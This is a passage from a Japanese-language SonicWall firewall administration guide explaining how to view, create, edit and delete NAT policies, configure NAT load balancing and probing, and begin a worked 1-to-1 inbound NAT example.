- <sup>l</sup> 元の送信元または送信先フィールドで FQDN を使用している場合、「詳細」ページは無効になります。 プローブが有効になっているか、NAT 方式がスティッキー IP のような既定ではない値に設定されている か、またはこれら双方に該当する場合は、元の送信元/送信先アドレス オブジェクトのどちらにも FQDN を 含める変更を行うことができません。
- <span id="page-31-0"></span><sup>l</sup> FQDN ベースの NAT ポリシーは高可用性の設定でサポートされています。

# 送信元 MAC アドレスの置き換えについて

送信パケットまたはポート転送パケットの送信元 MAC アドレスを、NAT ポリシーで指定した MAC アドレスで置き換 えることができる内部オプションが追加されています。既定では、このオプションを使用せずに、出力インターフェー スの MAC アドレスがパケットの送信元 MAC アドレスとして使用されます。

<span id="page-31-1"></span>また、この機能は既定で無効になっており、内部設定を使って有効にできます。内部設定については、SonicWallテ クニカル サポートまでお問い合わせください。

# NAT ポリシー エントリの表示

#### トピック:

- [表示の変更](#page-31-2)
- <span id="page-31-2"></span>• [表示のフィルタリング](#page-32-0)

## 表示の変更

「ポリシー | ルールとポリシー > NAT ルール」ページの上部には、「検索、「IP バージョン、「表示」、「名前の追加」、 「削除」、「再表示」などの表示オプションが用意されています。

Q + 既定とユーザ定義 ▼ + 有効と無効 マ + IPv4 と IP... ▼ + 使用中と未使用 ▼ ■ エクスポート ● 真表示 ● グリッド設定

ページの上部にある「表示」ドロップダウン メニューで次のいずれかのオプションを選択して、NAT ポリシーの表示 を変更できます。



## <span id="page-32-0"></span>表示のフィルタリング

「検索」フィールドにポリシー番号 (「#」列に記載されている番号) を入力することにより、特定の NAT ポリシーを表 示できます。「検索」フィールドを使用して、英数字の検索パターン (WLAN、X1 IP、Private など) を入力して関心の あるポリシーのみを表示することもできます。

## <span id="page-32-1"></span>ポリシーに関する情報の表示

「NAT ポリシー」テーブルの「コメント」列にあるコメント アイコンの上にポインタを移動すると、ユーザ定義ポリシー については、「NAT ポリシーの追加」ダイアログの「コメント」フィールドに入力したコメントが表示されます。既定の ポリシーには、IKE NAT ポリシーや NAT 管理用ポリシーなど、NAT ポリシーの種別の簡単な説明があります。

<span id="page-32-2"></span>「NAT ポリシー」テーブルの「設定」列にある統計アイコンの上にポインタを移動すると、NAT ポリシーのトラフィック 統計情報が表示されます。

# 「NAT または NAT64 の追加または編集」ポリ シー

補足: 既定の NAT ポリシーは編集できません。

さまざまな種別の NAT ポリシーの例については、「NAT ポリシーの作成: 例」を参照してください。

#### NAT または NAT64 ポリシーを作成または編集するには、以下の手順に従います。

- 1. 「ポリシー | ルールとポリシー > NAT ルール に移動します。
- 2. 以下のいずれかを実行します。
	- <sup>l</sup> 新しい NAT ポリシーを作成するには、ページの上部にある「追加」をクリックします。「NAT ポリシー の追加」ダイアログが表示されます。
	- <sup>l</sup> 既存の NAT ポリシーを編集するには、その NAT ポリシーの「設定」列にある編集アイコンを選択し ます。「NAT ポリシーの編集」ダイアログが表示されます。 この 2 つのダイアログは同じ内容ですが、「NAT ポリシーの編集」ダイアログの一部のオプションは 変更できません。「IP バージョン」で「NAT64 のみ」が選択されている場合、オプションは変わりま す。



- 3. 「一般」画面で、次の設定を行います。
- 名前: NAT ポリシーを識別するためのわかりやすい一意の名前を入力します。
	- <sup>l</sup> 変換前の送信元または IPv6 変換前の送信元: このドロップダウン メニューの設定は、ファイア ウォールを通過するパケット (インターフェース間を転送されるパケットや、VPN トンネルに入る/か ら出るパケット) の送信元の IP アドレスを識別するために使用されます。次の操作が可能です。
		- <sup>l</sup> 事前定義されたアドレス オブジェクトを選択する
		- <sup>l</sup> 「すべて」を選択する
		- 独自のアドレスオブジェクトを作成する

エントリとして指定できるのは、単一のホストのエントリ、アドレス範囲、または IP サブネットです。 FQDN アドレス オブジェクトがサポートされています。

ヒント:「IPv6 変換前の送信元」では、IPv6 アドレス オブジェクトのみがドロップダウン メニュー に表示され、作成可能です。

<sup>l</sup> 変換後の送信元または変換後の IPv4 送信元 このドロップダウン メニューでは、「変換前の送信 元」で指定した送信元からのパケットがファイアウォールから出るとき (つまり、別のインターフェー スに転送されるか、VPN トンネルを出入りするとき)、送信元をどのアドレスに変換するかを設定し ます。次の操作が可能です。

- 事前定義されたアドレスオブジェクトを指定する
- **. 「オリジナル」を選択する**

に設定します。

• 独自のアドレスオブジェクト エントリを作成する

エントリとして指定できるのは、単一のホストのエントリ、アドレス範囲、または IP サブネットです。

- <sup>l</sup> 変換前の送信先または Pref64: このドロップダウン メニューでは、ファイアウォールを通過するパ ケット (インターフェース間を転送されるパケットや、VPN トンネルを出入りするパケット) の送信先 IP アドレスを指定します。発信 NAT ではパケットの送信先は変更されず、送信元のみが変更され るので、発信 NAT ポリシーの作成時には、通常、このエントリは「すべて」に設定します。ただし、こ れらのアドレス オブジェクトのエントリとして、単一のホストのエントリ、アドレス範囲、または IP サブ ネットを指定することもできます。FQDN アドレス オブジェクトがサポートされています。
	- ヒント:「Pref64」の場合、これは NAT ポリシーの変換前の送信先です。IPv6 ネットワーク アドレ ス オブジェクトのみがドロップダウン メニューに表示され、作成可能です。Pref64 は常に pref64::/n ネットワークです。これは AAAA レコードを作成するために DNS64 によって使用 されます。

「既知の Pref64」を選択することも、ネットワーク アドレス オブジェクトを Pref64 として設定する こともできます。

- <sup>l</sup> 変換後の送信先: このドロップダウン メニューでは、「変換前の送信先」で指定した送信先へのパ ケットがファイアウォールから出るとき (つまり、別のインターフェースに転送されるか、VPN トンネル を出入りするとき)、送信先をどのアドレスに変換するかを設定します。発信 NAT ではパケットの送 信先は変更されず、送信元のみが変更されるので、発信 NAT ポリシーの作成時には、通常、この エントリは「オリジナル」に設定します。ただし、これらのアドレス オブジェクトのエントリとして、単一 のホストのエントリ、アドレス範囲、または IP サブネットを指定することもできます。
	- 補足: 「IP バージョン」が「NAT64 のみ」の場合、このオプションは「埋め込み IPv4 アドレス」に 設定され、変更できません。
- <sup>l</sup> 変換前のサービス: このドロップダウン メニューでは、ファイアウォールを通過するパケット (イン ターフェース間を転送されるパケットや、VPN トンネルを出入りするパケット) の IP サービスを指定 します。ユーザはファイアウォールの事前定義されたサービスを使用するか、または独自のエント リを作成することができます。多くの場合、NAT ポリシーでは送信元または送信先の IP アドレスの みを変更するので、このフィールドは「すべて」に設定します。
	- 補足: 「IP バージョン」が「NAT64 のみ」の場合、このオプションは「ICMP UDP TCP」に設定さ れ、変更できません。
- 変換後のサービス: このドロップダウン メニューでは、「変換前のサービス」で指定したサービスの パケットがファイアウォールから出るとき (つまり、別のインターフェースに転送されるか、VPN トンネ ルを出入りするとき)、そのサービスをどのサービスに変換するかを設定します。ユーザはファイア ウォールの事前定義されたサービスを使用するか、または独自のエントリを作成することができま す。多くの場合、NAT ポリシーでは送信元または送信先の IP アドレスのみを変更するので、この フィールドは「オリジナル」に設定します。
	- 補足: 「IP バージョン」が「NAT64 のみ」の場合、このオプションは「変換前」に設定され、変更で きません。
- 受信インターフェース: このドロップダウン メニューでは、パケットを受信するインターフェースを指定 します。既定は「すべて」です。 VPNトンネルは実際のインターフェースではないので、VPNを扱う場合は、通常、「すべて」(既定)
- <sup>l</sup> 発信インターフェース: このドロップダウン メニューでは、NAT ポリシー適用後のパケットを送信する インターフェースを指定します。このフィールドは主に、どの WAN インターフェースに変換を適用す るかを指定するために使用されます。

重要:このフィールドの設定は、NAT ポリシーのさまざまなフィールドの中でも特に混乱しやす いので注意してください。

VPN トンネルは実際のインターフェースではないので、VPN を扱う場合は、通常、「すべて」(既定) に設定します。また、「NATポリシーの作成:例」に記載されているように、送信先をパブリック IP ア ドレスからプライベート IP アドレスに再割付する受信 1 対 1 NAT ポリシーの作成時には、この フィールドを「すべて」に設定する必要があります。

- <sup>l</sup> コメント: このフィールドは NAT ポリシー登録の説明を記述するために使用できます。フィールドに 入力できるのは最大 32 文字です。保存後に「ポリシー | ルールとポリシー > NAT ルール」メイン ページで NAT ポリシー エントリの「コメント」アイコンにマウスを移動すると、ここで指定した説明が 表示されます。コメントは、マウスが「コメント」アイコン上にある間、ポップアップ ダイアログに表示さ れます。
- IP バージョン: IP バージョンを選択します。

補足: 「NAT ポリシーの編集」ダイアログでは IP バージョンを変更できません。

- IPv4 のみ (既定)
- **. IPv6 のみ**
- **NAT64 のみ**
- 重要:「NAT ポリシーの追加」ダイアログのオプションは、「NAT64 のみ」が選択されると変更さ れ、「詳細」ビューは使用できなくなります。
- <sup>l</sup> NAT ポリシーを有効にする: 既定では、このチェックボックスがオンになっています。これは、新しい NAT ポリシーが保存された瞬間に有効になることを意味します。NAT ポリシー エントリを作成して も、すぐに有効にしないようにするには、このチェックボックスをオフにします。
- <sup>l</sup> 再帰ポリシーを作成する: このチェックボックスをオンにすると、「NAT ポリシーの追加」ダイアログで 定義した NAT ポリシーに対応するミラーの発信または受信 NAT ポリシーが自動的に作成されま す。このオプションは、既定では選択されていません。
- <sup>l</sup> DNS 改竄を有効にする: このチェック ボックスをオンにすると、NSv によるドメイン ネーム システム 応答での埋め込み IP アドレスの変更が可能になるので、クライアントはサーバの正しい IP アドレ スを取得できます。「DNS 改竄」を参照してください。
- 4. NAT 負荷分散を設定するには、「詳細」を選択します。それ以外の場合は、ステップ <sup>8</sup> にスキップし て、現在の構成でポリシーを追加します。
	- 補足: 「詳細」ビューは、「NAT64 のみ」が「IP バージョン」で選択されているか、「FQDN」のアド レスオブジェクト/グループが「変換前の送信元」または「変換前の送信先」で選択されている 場合は、表示されません。


- 補足: 「送信元ポートの変換を無効にする」オプションを除き、このタブの他のすべてのオプショ ンは、「一般」画面のいずれかのドロップダウン メニューでグループを指定したときだけ有効に なります。このタブが無効の場合、NAT ポリシーでは NAT 方式として既定の「スティッキー IP」 が使用されます。
- 5. 「NAT 方式」の「詳細」画面で、「NAT 方式」ドロップダウン リストから次のいずれかを選択します。
- スティッキー IP 送信元 IP は、(その接続先が接続可能な状態であるならば) 常に同じ送信先 IP に接続されます。この方式は、ウェブ アプリケーション、ウェブ フォーム、ショッピング カート アプリ ケーションなど、接続の恒久性が要求される公開ホストのサイトに最適です。これは既定のメカニ ズムであり、ほとんどの配備環境では、この方式を使用することをお勧めします。
- ラウンド ロビン 送信元 IP は、循環的な順序で、動作中の負荷分散対象の各リソースに順に振 り分けられます。この方式は、恒久性が要求されない状況で負荷を均等に分散したい場合に最適 です。
- ブロック再割付/対称再割付 この 2 つの方式は、送信元 IP アドレス/ネットワークが既知のとき (特定のサブネットからのトラフィックの変換方法を精密に制御したい場合など) に有用です。
- ランダム分散 送信元 IP は、各送信先 IP にランダムに接続されます。この方式は、トラフィック を対象の内部リソース全体に無作為に分散させたい場合に有用です。 NAT 方式がスティッキー IP 以外のいずれかに設定されている場合、FQDN ベースのアドレス オブ ジェクトは「変換前の送信元」や「変換前の送信先」で使用できません。
- 6. 必要に応じて、ファイアウォールで NAT ポリシーの IP アドレス変換のみを行い、ポート変換を行わ ないように指定するには、「送信元ポートの変換を無効にする」チェックボックスをオンにします。 SonicOS は、ほかの NAT マッピングを実行している間も接続の送信元ポートを保持します。このオ プションは、送信元 IP アドレスが変換されている場合の NAT ポリシーの追加または編集時に使用

できます。このオプションは、既定では選択されていません。

補足: このオプションは、「変換後の送信元」(「一般」ビュー上) が「オリジナル」に設定されてい る場合、無効で淡色表示になります。

メンテナンスその他の理由でインターフェースを一時的にオフラインにするとき、このオプションを選 択します。接続していたリンクは切断されます。チェックボックスをオフにすると、インターフェースが 有効になり再びリンクが接続されます。

7. 「高可用性」セクションで、オプションで「論理監視を有効にする」を選択します。このチェックボックス がオンの場合、SonicOS は、2 つの方法 (ICMP Ping による単純な問い合わせによってリソースが 動作中であるかを判断する方法と、TCP ソケットが開いているかを問い合わせて、リソースが動作 中であるかを判断する方法) のどちらかを使用して、負荷分散グループ内のアドレスの動作状態 を監視します。この問い合わせは設定可能な一定の間隔で行われ、これにより、応答のないリソー スへのトラフィックの振り分けの中止と、応答が復活した時点でのそのリソースの使用再開が可能 になります。

「論理監視を有効にする」チェックボックスをオンにすると、以下のオプションが利用可能になりま す。

- ホストを n 秒おきにプローブする ホストのプローブ間隔を指定します。既定値は 5 秒です。
- <sup>l</sup> プローブ種別 プローブ種別 (TCP など) をドロップダウン メニューから選択します。 既定値は Ping (ICMP) です。

• ポート - ポートを指定します。既定値は 80 です。

- 応答タイムアウト タイムアウトまでの最大時間を指定します。既定値は1秒です。
- <sup>l</sup> 次に達したらホストを停止する: n 回の失敗した間隔 この回数を超えて応答が無 い場合はホストを停止します。既定値は 3 です。
- 次に達したらホストを再度有効にする: n 回の成功した間隔 この回数以上応答 に成功した場合はホストを再度有効にします。既定値は3です。
- ポートプローブを有効にする 上で選択した「プローブ種別」使用してポートプロー ブを有効にする場合に選択します。このオプションを選択すると、負荷分散時に ポートも考慮するように NAT 機能が強化されます。このオプションは、既定では無 効になっています。
- <sup>l</sup> RST 応答を未応答としてカウントする RST 応答を未応答としてカウントするとき に選択します。このオプションは、「ポートプローブを有効にする」を選択した場合 に、既定で選択されます。
	- $\odot$  | 補足: プローブが有効になっている場合、FQDN ベースのアドレス オブジェクト は「変換前の送信元」や「変換前の送信先」で使用できません。
- 8. 「追加」をクリックして NAT ポリシーを追加するか、ポリシーを編集する場合は「OK」 をクリックします。

# NAT ポリシーの削除

1 つの NAT ポリシーを削除するには、NAT ルール エントリの「構成」列にある「削除」アイコン (X) をクリックします。 このアイコンが淡色表示である場合、その NAT ポリシーは既定のエントリなので削除できません。

1 つまたは複数のユーザ定義 NAT ポリシーを削除するには、ポリシーのチェックボックスをオンにして、テーブルの 上部にある「削除」をクリックします。

すべてのユーザ定義ポリシーを削除するには、NAT ルール テーブルの左上にあるチェックボックスをオンにしま す。すべてのユーザ定義ポリシーが選択されます。テーブルの上部にある「削除」をクリックします。

既定のポリシーは削除できません。

# NAT ルールポリシーの作成 例

NAT ルール ポリシーを使用すると、送信元 IP アドレス、送信先 IP アドレス、および送信先サービスの一致する組 み合わせに基づいて NAT (ネットワーク アドレス変換) を柔軟に制御できます。NAT はポリシーに基づいて適用さ れるため、異なる種類の NAT を同時に配備することができます。

特に指定のないかぎり、このセクションの例では、次の IP アドレスを例として使用して、NAT ポリシーの作成と有 効化を実証しています。以下の例の IP アドレスを置き換えることにより、実際のネットワーク用の NAT ルール ポリ シーを作成できます。

- 192.168.10.0/24 (インターフェース X0 上の IP サブネット)
- <sup>l</sup> 67.115.118.64/27 (インターフェース X1 上の IP サブネット)
- 192.168.30.0/24 (インターフェース X3 上の IP サブネット)
- **X0 の IP アドレスは 192.168.10.1**
- **N1 の IP アドレスは 67.115.118.68**
- **。 ウェブ サーバの"プライベート"アドレスは 192.168.30.200**
- <sup>l</sup> ウェブ サーバの"パブリック"アドレスは 67.115.118.70
- <sup>l</sup> パブリック IP アドレス範囲 67.115.118.71 67.115.118.74

#### トピック:

- <sup>l</sup> [着信トラフィック用の](#page-38-0) 1 対 1 の NAT ポリシーの作成
- <sup>l</sup> [着信トラフィック用の](#page-40-0) 1 対 1 の NAT ポリシーの作成
- <sup>l</sup> 1 対 1 の NAT [ポリシーによる着信ポート](#page-43-0) アドレス変換
- <sup>l</sup> WAN IP [アドレス経由の着信ポート](#page-45-0) アドレス変換
- **多対 1 の NAT [ポリシーの作成](#page-49-0)**
- <sup>l</sup> 多対多の NAT [ポリシーの作成](#page-50-0)
- 1 対多の NAT [負荷分散ポリシーの作成](#page-53-0)
- <sup>l</sup> 2 台のウェブ サーバの NAT [負荷分散の設定](#page-59-0)
- <span id="page-38-0"></span>● NAT64 [ポリシーのための](#page-65-0) WAN から WAN へのアクセス ルールの作成

# 着信ト ラフィック用の1 対 1 のNAT ポリシーの作成

1 対 1 NAT ポリシーは、SonicWall セキュリティ装置で最も一般的に使用される NAT ポリシーの種別です。このポリ シーによって、外部の公開 IP アドレスを内部のプライベート IP アドレスに変換できます。この NAT ポリシーを「許 可」アクセス ルールと組み合わせると、公開 IP アドレスを使用して、任意の送信元を内部サーバに接続できま す。ファイアウォールは、プライベート アドレスと公開アドレス間の変換を処理します。このポリシーを適用すると、 ファイアウォールは、webserver\_public\_ip へ着信したトラフィックを、webserver\_private\_ip に送信します。

また、すべてのユーザがウェブ サーバのパブリック IP アドレス経由でウェブ サーバへの HTTP 接続を確立できる ようにアクセス ポリシーを作成し、さらに NAT ポリシーも作成する必要があります。

この 1 対 1 インバウンド NAT ポリシーのミラー (リフレクティブ) ポリシーについては、「[発信トラフィック用の](#page-40-0) 1 対 1 の NAT [ポリシーの作成](#page-40-0)」を参照してください。

内部サーバの実際のリスニング ポートを隠し、別のポートのサーバにパブリック アクセスを提供する場合は、「<sup>1</sup> 対 <sup>1</sup> の NAT ポリシーによる着信ポート アドレス変換」を参照してください。

#### 着信トラフィック用の 1 対 1 のポリシーを作成するには、以下の手順に従います。

1. 「ポリシー | ルールとポリシー > アクセス ルール」ページに移動します。

| $\Omega$     |                        | 既定とユーザ定義   | $IPv4 \neq IPv6$<br>$\overline{\phantom{a}}$ |          |            | 田すべてのソーン -> すべてのソーン | 動作中と無動作           | $\overline{\phantom{a}}$ | 使用中と未使用<br>$\overline{\phantom{a}}$ | (*) ルールのリヤット | ニクスポ     | 春グリッド設定<br>○ 再表示 |
|--------------|------------------------|------------|----------------------------------------------|----------|------------|---------------------|-------------------|--------------------------|-------------------------------------|--------------|----------|------------------|
|              |                        |            | $ \approx$                                   |          |            | ゾーン                 |                   | アドレス                     | サービス                                |              | $7 - if$ | スケジュール           |
|              | 日生                     | ヒット        | 名前                                           | 勤作       | 送信元        | 送信先                 | 送信元               | 送信先                      | サービス                                | 包含ユーザ        | 除外ユーザ    | スケジュール           |
|              | 1(M)                   | $\sim$ 0   | Default Access<br>Rule_1                     | Θ        | LAN        | LAN                 | すべて               | すべての X2 管理 IP            | <b>SNMP</b>                         | すべて          | なし       | 常に有効             |
|              | 2(M)                   | 13         | Default Access<br>Rule <sub>2</sub>          | ۵        | LAN        | LAN                 | すべて               | すべての X2 管理 IP            | Ping                                | すべて          | なし       | 常に有効             |
|              | $\triangleright$ 3 (M) | $\sim$ 0   | Default Access<br>Rule 3                     | ౚ        | LAN        | LAN                 | すべて               | すべての X2 管理 IP            | SSH 管理                              | すべて          | なし       | 常に有効             |
|              | 4(M)                   | $\sqrt{2}$ | Default Access<br>Rule_4                     | ٥        | LAN        | LAN                 | すべて               | すべての X2 管理 IP            | HTTPS 管理                            | すべて          | なし       | 常に有効             |
|              | 5(M)                   | $\sim$ 0   | Default Access<br>Rule <sub>5</sub>          | 0        | LAN        | LAN                 | すべて               | すべての X2 管理 IP            | HTTP 管理                             | すべて          | なし       | 常に有効             |
|              | 6.(M)                  | $\sim$ 0   | Default Access<br>Rule_6                     | ౚ        | LAN        | LAN                 | すべて               | すべての XO管理 IP             | Ping                                | すべて          | なし       | 常に有効             |
| $\mathbf{r}$ | 7(M)                   | $\sim$ 0   | Default Access<br>Rule_7                     | O        | LAN.       | LAN                 | すべて               | すべての XO 管理 IP            | HTTPS 管理                            | すべて          | なし       | 常に有効             |
| $\mathbf{r}$ | 8 (M)                  | $\sim$ 0.  | Default Access<br>Rule <sub>8</sub>          | ౚ        | LAN        | LAN                 | すべて               | すべての XO 管理 IP            | HTTP 管理                             | すべて          | なし       | 常に有効             |
|              | 9(M)                   | $\sqrt{2}$ | Default Access<br>Rule_9                     | Θ        | LAN        | LAN                 | すべて               | すべて                      | すべて                                 | すべて          | なし       | 常に有効             |
|              | 10<br>(M)              | $-13.1k$   | Default Access<br>Rule_10                    | 0        | LAN        | <b>WAN</b>          | すべて               | すべて                      | すべて                                 | すべて          | なし       | 常に有効             |
|              | 11<br>(M)              | $\sim$ 0   | Default Access<br>Rule 11                    | Θ        | LAN        | <b>DMZ</b>          | すべて               | すべて                      | すべて                                 | すべて          | なし       | 常に有効             |
|              | 12<br>M                | $= 0$      | Default Access<br>Rule 12                    | Θ        | LAN        | VPN                 | WAN リモートアク<br>セス  | すべて                      | すべて                                 | すべて          | なし       | 常に有効             |
|              | 13<br>(M)              | $= 0$      | Default Access<br>Rule 13                    | Θ        | LAN        | VPN                 | WLAN リモートア<br>クセス | すべて                      | すべて                                 | すべて          | なし       | 常に有効             |
|              | 15<br>(M)              | $-0$       | Default Access<br>Rule 15                    | ౚ        | LAN        | WLAN                | すべて               | すべて                      | すべて                                 | すべて          | なし       | 常に有効             |
|              | 16<br>(M)              | $\sim$ 0   | Default Access<br>Rule_16                    | $\infty$ | WAN        | LAN                 | すべて               | すべて                      | すべて                                 | すべて          | なし       | 常に有効             |
|              | 17<br>(M)              | $\sim$ 0   | Default Access<br>Rule_17                    | ٥        | <b>WAN</b> | <b>WAN</b>          | すべて               | すべての X1 管理 IP            | SNMP                                | すべて          | なし       | 常に有効             |
|              | 18<br>(M)              | $1 - 1$    | Default Access<br>Rule 18                    | Θ        | <b>WAN</b> | <b>WAN</b>          | すべて               | すべての X1 管理 IP            | Ping                                | すべて          | なし       | 常に有効             |
|              | 19<br>(M)              | $\sim$ 0   | Default Access<br>Rule_19                    | ౚ        | WAN        | <b>WAN</b>          | すべて               | すべての X1 管理 IP            | SSH管理                               | すべて          | なし       | 常に有効             |
|              | 20<br>$\mathbf{H}$     | 42.7k      | Default Access<br>Rule_20                    | o        | <b>WAN</b> | <b>WAN</b>          | すべて               | すべての X1 管理 IP HTTPS 管理   |                                     | すべて          | なし       | 常に有効             |

2. 「+ ルールの追加」をクリックして「アクセス ルールの作成」ダイアログを表示します。

<span id="page-39-0"></span>3. 次の例に示されている値を入力します。 オプションの選択: 1 対 1 [着信トラフィックのアクセス](#page-39-0) ルールの例.

#### オプションの選択: 1 対 1 着信トラフィックのアクセス ルールの例





- 4. 「適用」を選択します。ルールが追加されます。「アクセス ルール」ウィザードを続行して、追加のルールを 設定することもできます。
- 5. 「終了」をクリックします。
- 6. 「ポリシー | ルールとポリシー > NAT ルール」ページに移動します。
- 7. 「+名前」をクリックして、「NAT ポリシーの追加」ダイアログを表示します。
- 8. 表に示されている値を設定します (「 [オプションの選択:](#page-40-1) 1 対 1 着信 NAT ポリシー 」の表を参照)。

#### <span id="page-40-1"></span>オプションの選択: 1 対 1 着信 NAT ポリシー

